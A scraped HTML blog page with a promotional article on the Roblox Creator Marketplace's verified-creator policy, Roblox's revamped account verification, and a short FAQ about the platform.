href="#1_Ensuring_Quality_and_Credibility" >1. Ensuring Quality and Credibility:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#2_Verified_Creators_Gain_Enhanced_Visibility" >2. Verified Creators Gain Enhanced Visibility:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#3_Upholding_Safety_and_Security_Standards" >3. Upholding Safety and Security Standards:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#4_Fostering_a_Competitive_and_Inspirational_Environment" >4. Fostering a Competitive and Inspirational Environment:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#5_Supporting_and_Encouraging_Developers" >5. Supporting and Encouraging Developers:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-18" href="#6_Expanding_Pool_of_Verified_Creators" >6. Expanding Pool of Verified Creators:</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-19" href="#Conclusion" >Conclusion!!</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#Frequently_Asked_Questions" >Frequently Asked Questions!!</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-21" href="#1_What_is_Roblox" >1. What is Roblox?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-22" href="#2_Is_Roblox_Free_to_Play" >2. Is Roblox Free to Play?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-23" href="#3_How_Can_I_Stay_Safe_on_Roblox" >3. How Can I Stay Safe on Roblox?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-24" href="#4_Can_I_Create_My_Games_on_Roblox" >4. Can I Create My Games on Roblox?</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="The_Genesis_of_Creators_Roblox_Marketplace"></span><strong>The Genesis of Creators Roblox Marketplace</strong><span class="ez-toc-section-end"></span></h2>
<p>The Roblox Marketplace was founded in 2006 to empower players to become creators, allowing them to design and build their games. Over time, this concept evolved into the specialized Creator Marketplace, where verified developers showcase their high-quality creations.</p>
<p>Through a meticulous verification process, <a href="https://geekyinsider.com/2022/09/roblox-wants-to-advertise-to-gamers-ages-13-and-up-in-the-metaverse/">Roblox</a> ensures that only genuine and skilled creators gain entry, maintaining a standard of excellence for its massive user base. This synergy between the platform&#8217;s genesis and the Creator Marketplace fosters a thriving creative community, offering players diverse innovative experiences.</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_18455_1_6968d6331689d   " data-unique="jnews_module_18455_1_6968d6331689d">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/" aria-label="Read article: Master the World of Online Gaming with 3 Best Gaming VPN"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/" ><i class="fa fa-clock-o"></i> October 21, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/blockchain-technology/" aria-label="Read article: 7 Astonishing Ways Blockchain Technology"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Understanding Blockchain Technology" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/blockchain-technology/">7 Astonishing Ways Blockchain Technology</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/blockchain-technology/" ><i class="fa fa-clock-o"></i> September 26, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_18455_1_6968d6331689d = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19233,19201,18455","include_category":"42","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<h2><span class="ez-toc-section" id="Roblox_Revamps_Account_Verification_System"></span><strong>Roblox Revamps Account Verification System</strong><span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="aligncenter wp-image-18460 size-full" src="https://geekyinsider.com/wp-content/uploads/2023/07/The-Creators-Roblox-Marketplace-2.jpg" alt="Roblox Revamps Account Verification System" width="650" height="340" srcset="https://geekyinsider.com/wp-content/uploads/2023/07/The-Creators-Roblox-Marketplace-2.jpg 650w, https://geekyinsider.com/wp-content/uploads/2023/07/The-Creators-Roblox-Marketplace-2-300x157.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<h3><span class="ez-toc-section" id="1_Enhanced_Safety_and_Security"></span><strong>1. Enhanced Safety and Security:</strong><span class="ez-toc-section-end"></span></h3>
<p>The revamped <a href="https://create.roblox.com/docs/production/publishing/account-verification">account verification</a> system includes advanced safety measures to protect user accounts and data, ensuring a more secure environment on the Roblox platform.</p>
<h3><span class="ez-toc-section" id="2_Multi-Factor_Authentication_Implemented"></span><strong>2. Multi-Factor Authentication Implemented:</strong><span class="ez-toc-section-end"></span></h3>
<p>Users now have an additional layer of security through multi-factor authentication, requiring multiple forms of identification to access their accounts, preventing unauthorized access.</p>
<h3><span class="ez-toc-section" id="3_Safeguarding_Young_Users_with_Age_Verification"></span><strong>3. Safeguarding Young Users with Age Verification:</strong><span class="ez-toc-section-end"></span></h3>
<p>The new system includes age verification measures to protect young users from inappropriate content and restrict access to age-appropriate features.</p>
<h3><span class="ez-toc-section" id="4_Curbing_Scams_and_Unauthorized_Trading"></span><strong>4. Curbing Scams and Unauthorized Trading:</strong><span class="ez-toc-section-end"></span></h3>
<p>The updated verification system helps prevent fraudulent activities, scams, and unauthorized trading of virtual items, protecting players from potential risks.</p>
<h3><span class="ez-toc-section" id="5_Streamlined_User_Experience"></span><strong>5. Streamlined User Experience:</strong><span class="ez-toc-section-end"></span></h3>
<p>While enhancing security, the new system aims to provide a user-friendly experience, minimizing inconvenience for legitimate users during verification.</p>
<h3><span class="ez-toc-section" id="6_Open_Communication_and_User_Feedback"></span><strong>6. Open Communication and User Feedback:</strong><span class="ez-toc-section-end"></span></h3>
<p>Throughout the implementation, Roblox maintains open communication with the community, providing updates and seeking user feedback to address any issues and improve the system&#8217;s effectiveness.</p>
<h2><span class="ez-toc-section" id="Creators_Roblox_Marketplace_And_Exclusive_Showcase_of_Verified_Creators"></span><strong>Creators Roblox Marketplace And Exclusive Showcase of Verified Creators</strong><span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="aligncenter wp-image-18461 size-full" src="https://geekyinsider.com/wp-content/uploads/2023/07/The-Creators-Roblox-Marketplace-3.jpg" alt="The Creators Roblox Marketplace 2023" width="650" height="340" srcset="https://geekyinsider.com/wp-content/uploads/2023/07/The-Creators-Roblox-Marketplace-3.jpg 650w, https://geekyinsider.com/wp-content/uploads/2023/07/The-Creators-Roblox-Marketplace-3-300x157.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<h3><span class="ez-toc-section" id="1_Ensuring_Quality_and_Credibility"></span><strong>1. Ensuring Quality and Credibility:</strong><span class="ez-toc-section-end"></span></h3>
<p>By featuring only verified creators, the <a href="https://en.help.roblox.com/hc/en-us/articles/206580683-The-Creator-Marketplace"> Creators Roblox Marketplace</a> maintains a standard of excellence, ensuring that high-quality and credible creations are showcased to the players.</p>
<h3><span class="ez-toc-section" id="2_Verified_Creators_Gain_Enhanced_Visibility"></span><strong>2. Verified Creators Gain Enhanced Visibility:</strong><span class="ez-toc-section-end"></span></h3>
<p>Being featured in the Creator Marketplace increases verified creators&#8217; visibility, attracting more players and engagement to their <a href="https://geekyinsider.com/2022/11/best-budget-games-console-storage-options-guide/">games</a> and items.</p>
<h3><span class="ez-toc-section" id="3_Upholding_Safety_and_Security_Standards"></span><strong>3. Upholding Safety and Security Standards:</strong><span class="ez-toc-section-end"></span></h3>
<p>The verification process helps uphold safety and security standards on the platform, <a href="https://geekyinsider.com/2022/11/how-to-protect-your-information-when-gaming/">protecting</a> users from low-quality content, scams, and malicious creations.</p>
<h3><span class="ez-toc-section" id="4_Fostering_a_Competitive_and_Inspirational_Environment"></span><strong>4. Fostering a Competitive and Inspirational Environment:</strong><span class="ez-toc-section-end"></span></h3>
<p>The exclusivity of the Creators Marketplace fosters healthy competition among developers, inspiring them to excel and push the boundaries of their creativity.</p>
<h3><span class="ez-toc-section" id="5_Supporting_and_Encouraging_Developers"></span><strong>5. Supporting and Encouraging Developers:</strong><span class="ez-toc-section-end"></span></h3>
<p>The verification process is not just about exclusivity; it also includes support and guidance for aspiring creators, encouraging their growth and success on the platform.</p>
<h3><span class="ez-toc-section" id="6_Expanding_Pool_of_Verified_Creators"></span><strong>6. Expanding Pool of Verified Creators:</strong><span class="ez-toc-section-end"></span></h3>
<p>As more developers get verified, the Creators Roblox Marketplace continues to grow, bringing in fresh and innovative ideas, and enriching the diversity of content available to players on Roblox.</p>
<h2><span class="ez-toc-section" id="Conclusion"></span><strong>Conclusion!!</strong><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Overall, The Creators Roblox Marketplace&#8217;s decision to feature only verified creators is a strategic move to maintain quality, security, and excellence within the platform. By curating the content and showcasing the work of skilled developers, Roblox offers its players an unparalleled <a href="https://geekyinsider.com/2022/11/gaming-pcs-tablets-speakers-and-more/">gaming</a> experience.</span></p>
<p><span style="font-weight: 400;"> Moreover, the Creators Marketplace fosters a competitive and supportive atmosphere that encourages aspiring creators to thrive and contributes to Roblox&#8217;s ever-evolving landscape of creativity</span></p>
<h2><span class="ez-toc-section" id="Frequently_Asked_Questions"></span><strong>Frequently Asked Questions!!</strong><span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="1_What_is_Roblox"></span><strong>1. What is Roblox?</strong><span class="ez-toc-section-end"></span></h3>
<p>Roblox is an online gaming platform and game creation system that allows users to design, develop, and play games created by other users. It provides a vast virtual world where players can explore, socialize, and experience various user-generated content.</p>
<h3><span class="ez-toc-section" id="2_Is_Roblox_Free_to_Play"></span><strong>2. Is Roblox Free to Play?</strong><span class="ez-toc-section-end"></span></h3>
<p>Yes, Roblox is free to play. Users can sign up for an account, create and play games, and interact with others without any initial cost. However, there are in-game purchases and premium features that can be accessed with the virtual currency, Robux.</p>
<h3><span class="ez-toc-section" id="3_How_Can_I_Stay_Safe_on_Roblox"></span><strong>3. How Can I Stay Safe on Roblox?</strong><span class="ez-toc-section-end"></span></h3>
<p>To stay safe on Roblox, users should avoid sharing personal information, such as real names, addresses, or phone numbers. It&#8217;s crucial to be cautious when interacting with other players and report any inappropriate or suspicious behavior to moderators.</p>
<h3><span class="ez-toc-section" id="4_Can_I_Create_My_Games_on_Roblox"></span><strong>4. Can I Create My Games on Roblox?</strong><span class="ez-toc-section-end"></span></h3>
<p>Yes, Roblox allows users to create their games using Roblox Studio, a user-friendly game development tool. With Roblox Studio, aspiring developers can build 3D environments, script interactions, and design unique experiences for other players to enjoy.</p>
								
								
																<div class="jeg_post_tags"><span>Tags:</span> <a href="https://geekyinsider.com/topics/creator-marketplace/" rel="tag">Creator Marketplace</a><a href="https://geekyinsider.com/topics/creators/" rel="tag">creators</a><a href="https://geekyinsider.com/topics/games/" rel="tag">games</a><a href="https://geekyinsider.com/topics/marketplace/" rel="tag">Marketplace</a><a href="https://geekyinsider.com/topics/roblox/" rel="tag">Roblox</a><a href="https://geekyinsider.com/topics/roblox-revamps/" rel="tag">Roblox Revamps</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_18455_3_6968d63328a3b   " data-unique="jnews_module_18455_3_6968d63328a3b">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/ai-and-social-media/" aria-label="Read article: Navigating The Issues of AI and Social Media"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Navigating The Issues of AI and Social Media" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/11/00-Navigating-The-Issues-of-AI-and-Social-Media-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/marketing/" class="category-marketing">Marketing</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/11/ai-and-social-media/">Navigating The Issues of AI and Social Media</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/11/ai-and-social-media/" ><i class="fa fa-clock-o"></i> November 21, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/challenges-of-5g-security/" aria-label="Read article: The Challenges of 5G Security: What to Watch For"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The Challenges of 5G Security: What to Watch For" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Challenges-of-5G-Security_-What-to-Watch-For-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Challenges-of-5G-Security_-What-to-Watch-For-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Challenges-of-5G-Security_-What-to-Watch-For-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Challenges-of-5G-Security_-What-to-Watch-For-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/10/challenges-of-5g-security/">The Challenges of 5G Security: What to Watch For</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/10/challenges-of-5g-security/" ><i class="fa fa-clock-o"></i> October 31, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/" aria-label="Read article: Master the World of Online Gaming with 3 Best Gaming VPN"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/gaming/" class="category-gaming">Gaming</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/" ><i class="fa fa-clock-o"></i> October 21, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/blockchain-technology/" aria-label="Read article: 7 Astonishing Ways Blockchain Technology"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Understanding Blockchain Technology" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/09/00-Understanding-Blockchain-Technology-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/crypto/" class="category-crypto">Crypto</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/blockchain-technology/">7 Astonishing Ways Blockchain Technology</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/blockchain-technology/" ><i class="fa fa-clock-o"></i> September 26, 2023</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_18455_3_6968d63328a3b = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":18455,"include_category":"42","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2023/08/the-creators-roblox-marketplace-2023/" data-title="The Creators Roblox Marketplace 2023" data-id="18455"  data-prev="https://geekyinsider.com/2023/08/remote-working-future/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_18455_4_6968d6332bfc9   " data-unique="jnews_module_18455_4_6968d6332bfc9">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/01/digitization-in-business/" aria-label="Read article: Digitization in Business &#8211; How you can master the challenge?"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Digitization in Business" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/01/Digitization-in-Business-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/01/Digitization-in-Business-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/01/Digitization-in-Business-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/01/Digitization-in-Business-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/01/digitization-in-business/">Digitization in Business &#8211; How you can master the challenge?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/01/digitization-in-business/" ><i class="fa fa-clock-o"></i> May 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/10/should-you-run-stateful-applications-in-kubernetes/" aria-label="Read article: Should You Run Stateful Applications In Kubernetes?"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Graphic showing the Kubernetes logo overlaid on colorful hexagonal shapes" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/10/Should-You-Run-Stateful-Applications-In-Kubernetes-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/10/Should-You-Run-Stateful-Applications-In-Kubernetes-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/10/Should-You-Run-Stateful-Applications-In-Kubernetes-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/10/Should-You-Run-Stateful-Applications-In-Kubernetes-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/10/should-you-run-stateful-applications-in-kubernetes/">Should You Run Stateful Applications In Kubernetes?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/10/should-you-run-stateful-applications-in-kubernetes/" ><i class="fa fa-clock-o"></i> October 12, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_18455_4_6968d6332bfc9 = 